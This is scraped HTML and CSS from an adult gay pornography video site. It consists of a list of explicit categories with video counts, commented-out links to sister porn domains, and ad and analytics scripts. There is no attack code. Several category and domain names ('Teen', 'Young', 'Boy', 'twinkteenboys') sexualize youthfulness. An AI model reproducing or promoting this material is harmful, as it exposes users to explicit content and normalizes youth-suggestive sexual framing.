<li><a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal Creampie</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4327669767/Anime/popular/1/" target="_self">Anime</a> <span><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/4327735303/Arabian/popular/1/" target="_self">Arabian</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/4327800839/Army/popular/1/" target="_self">Army</a> <span><i class="la la-play-circle"></i> 129</span></li>
       
<li><a href="/en/category/4327866375/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1606</span></li>
       
<li><a href="/en/category/4327931911/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 1590</span></li>
       
<li><a href="/en/category/4327997447/Asslick/popular/1/" target="_self">Asslick</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4328521735/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 824</span></li>
       
<li><a href="/en/category/4328259591/Bar/popular/1/" target="_self">Bar</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking</a> <span><i class="la la-play-circle"></i> 4055</span></li>
       
<li><a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/4328587271/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4328652807/Bears/popular/1/" target="_self">Bears</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">Big Black Cock</a> <span><i class="la la-play-circle"></i> 26</span></li>
       
<li><a href="/en/category/4328718343/Biker/popular/1/" target="_self">Biker</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">Bizarre</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4328914951/Black/popular/1/" target="_self">Black</a> <span><i class="la la-play-circle"></i> 1224</span></li>
       
<li><a href="/en/category/4328980487/Blond/popular/1/" target="_self">Blond</a> <span><i class="la la-play-circle"></i> 177</span></li>
       
<li><a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5291</span></li>
       
<li><a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">Bodybuilder</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4329177095/Bondage/popular/1/" target="_self">Bondage</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329242631/Boss/popular/1/" target="_self">Boss</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/4329308167/Bottle/popular/1/" target="_self">Bottle</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy</a> <span><i class="la la-play-circle"></i> 2376</span></li>
       
<li><a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">Boyfriend</a> <span><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">Brazilian</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/4329504775/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/4329570311/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 89</span></li>
       
<li><a href="/en/category/4329701383/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/4329832455/Car/popular/1/" target="_self">Car</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">Cartoon</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4330029063/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4329897991/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/4330225671/Classic/popular/1/" target="_self">Classic</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4330291207/Close Up/popular/1/" target="_self">Close Up</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/4330356743/Coach/popular/1/" target="_self">Coach</a> <span><i class="la la-play-circle"></i> 80</span></li>
       
<li><a href="/en/category/4330422279/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 618</span></li>
       
<li><a href="/en/category/4330487815/Condom/popular/1/" target="_self">Condom</a> <span><i class="la la-play-circle"></i> 45</span></li>
       
<li><a href="/en/category/4330553351/Cop/popular/1/" target="_self">Cop</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 816</span></li>
       
<li><a href="/en/category/4330749959/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 418</span></li>
       
<li><a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4330881031/Cum/popular/1/" target="_self">Cum</a> <span><i class="la la-play-circle"></i> 993</span></li>
       
<li><a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 3052</span></li>
       
<li><a href="/en/category/4331077639/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 974</span></li>
       
<li><a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/4331274247/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/4331208711/Dating/popular/1/" target="_self">Dating</a> <span><i class="la la-play-circle"></i> 4</span></li>
       
<li><a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">Deepthroat</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4331405319/Dick/popular/1/" target="_self">Dick</a> <span><i class="la la-play-circle"></i> 1096</span></li>
       
<li><a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 71</span></li>
       
<li><a href="/en/category/4331536391/Domination/popular/1/" target="_self">Domination</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4331601927/Dorm/popular/1/" target="_self">Dorm</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/4331732999/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 8</span></li>
       
<li><a href="/en/category/4331798535/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4331864071/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">Ethnic</a> <span><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/4331995143/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 230</span></li>
       
<li><a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibitionist</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/4332126215/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 280</span></li>
       
<li><a href="/en/category/4332257287/Fat/popular/1/" target="_self">Fat</a> <span><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/4332322823/Feet/popular/1/" target="_self">Feet</a> <span><i class="la la-play-circle"></i> 253</span></li>
       
<li><a href="/en/category/4332388359/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 23</span></li>
       
<li><a href="/en/category/4332453895/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1420</span></li>
       
<li><a href="/en/category/4332519431/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">First Time Anal</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/4332650503/Football/popular/1/" target="_self">Football</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4332781575/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/4332847111/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 120</span></li>
       
<li><a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 724</span></li>
       
<li><a href="/en/category/4333043719/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/4333305863/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 6</span></li>
       
<li><a href="/en/category/4333436935/Goth/popular/1/" target="_self">Goth</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/4333568007/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 415</span></li>
       
<li><a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 2680</span></li>
       
<li><a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 728</span></li>
       
<li><a href="/en/category/4333830151/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/4333895687/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 212</span></li>
       
<li><a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk</a> <span><i class="la la-play-circle"></i> 2185</span></li>
       
<li><a href="/en/category/4334026759/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 452</span></li>
       
<li><a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/4334157831/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 42</span></li>
       
<li><a href="/en/category/4334223367/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/4334288903/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4334354439/Kinky/popular/1/" target="_self">Kinky</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/4334419975/Kissing/popular/1/" target="_self">Kissing</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/4334485511/Korean/popular/1/" target="_self">Korean</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/4334551047/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">Masturbating</a> <span><i class="la la-play-circle"></i> 175</span></li>
       
<li><a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">Masturbation Solo</a> <span><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/4335009799/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/4335075335/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 36</span></li>
       
<li><a href="/en/category/4335140871/Midget/popular/1/" target="_self">Midget</a> <span><i class="la la-play-circle"></i> 5</span></li>
       
<li><a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle</a> <span><i class="la la-play-circle"></i> 1436</span></li>
       
<li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy</a> <span><i class="la la-play-circle"></i> 40</span></li>
       
<li><a href="/en/category/4335468551/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/4335534087/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/4335665159/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 34</span></li>
       
<li><a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">Old and Young</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/4335730695/Oral/popular/1/" target="_self">Oral</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 85</span></li>
       
<li><a href="/en/category/4335861767/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 725</span></li>
       
<li><a href="/en/category/4336320519/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 828</span></li>
       
<li><a href="/en/category/4335992839/Pain/popular/1/" target="_self">Pain</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4336123911/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/4336189447/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/4336254983/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/4336386055/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 572</span></li>
       
<li><a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">Public Masturbation</a> <span><i class="la la-play-circle"></i> 38</span></li>
       
<li><a href="/en/category/4336713735/RAP/popular/1/" target="_self">RAP</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/4336582663/Redhead/popular/1/" target="_self">Redhead</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4336648199/Retro/popular/1/" target="_self">Retro</a> <span><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 63</span></li>
       
<li><a href="/en/category/4336844807/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
<li><a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">Rubbing</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/4336975879/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 106</span></li>
       
<li><a href="/en/category/4337041415/Shaved/popular/1/" target="_self">Shaved</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/4337106951/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 53</span></li>
       
<li><a href="/en/category/4337172487/Sissy/popular/1/" target="_self">Sissy</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337238023/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 1432</span></li>
       
<li><a href="/en/category/4337303559/Slave/popular/1/" target="_self">Slave</a> <span><i class="la la-play-circle"></i> 185</span></li>
       
<li><a href="/en/category/4337434631/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 718</span></li>
       
<li><a href="/en/category/4337500167/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/4337565703/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/4337631239/Sperm/popular/1/" target="_self">Sperm</a> <span><i class="la la-play-circle"></i> 28</span></li>
       
<li><a href="/en/category/4337696775/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/4337762311/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 168</span></li>
       
<li><a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">Tattoo</a> <span><i class="la la-play-circle"></i> 145</span></li>
       
<li><a href="/en/category/4337958919/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen</a> <span><i class="la la-play-circle"></i> 2165</span></li>
       
<li><a href="/en/category/4338089991/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 144</span></li>
       
<li><a href="/en/category/4338155527/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 575</span></li>
       
<li><a href="/en/category/4294967303/Twink/popular/1/" target="_self">Twink</a> <span><i class="la la-play-circle"></i> 14234</span></li>
       
<li><a href="/en/category/4338352135/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 148</span></li>
       
<li><a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved</a> <span><i class="la la-play-circle"></i> 3</span></li>
       
<li><a href="/en/category/4338483207/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 339</span></li>
       
<li><a href="/en/category/4338614279/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 757</span></li>
       
<li><a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play-circle"></i> 39</span></li>
       
<li><a href="/en/category/4338745351/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play-circle"></i> 1641</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube <i class="la la-angle-right"></i></a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn <i class="la la-angle-right"></i></a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen <i class="la la-angle-right"></i></a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org <i class="la la-angle-right"></i></a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net <i class="la la-angle-right"></i></a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net <i class="la la-angle-right"></i></a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkertube.com/" data-ct="1602489957">twinkertube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org <i class="la la-angle-right"></i></a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen <i class="la la-angle-right"></i></a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com <i class="la la-angle-right"></i></a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu <i class="la la-angle-right"></i></a></li><li><a href="http://tubegay.pro" data-ct="1927357046">gay porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://gaytubexl.com/" data-ct="605250416">Gay Tube XL <i class="la la-angle-right"></i></a></li><li><a href="http://twinksyoungporn.com/" data-ct="387877474">Twinks Young Porn <i class="la la-angle-right"></i></a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids <i class="la la-angle-right"></i></a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube <i class="la la-angle-right"></i></a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube <i class="la la-angle-right"></i></a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink <i class="la la-angle-right"></i></a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn <i class="la la-angle-right"></i></a></li><li><a href="https://twinksfuck.org/" data-ct="3076522738">TwinksFuck.org <i class="la la-angle-right"></i></a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org <i class="la la-angle-right"></i></a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu <i class="la la-angle-right"></i></a></li><li><a href="http://shytwinks.com/" data-ct="3681388001">Gay Boys <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net <i class="la la-angle-right"></i></a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys <i class="la la-angle-right"></i></a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears <i class="la la-angle-right"></i></a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; twinkboys.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"673f0a384fea4298975530895b4db860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://younggaytwinks.net/css/styles.css
body_size: 4285
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(179, 175, 80); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(179, 175, 80); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
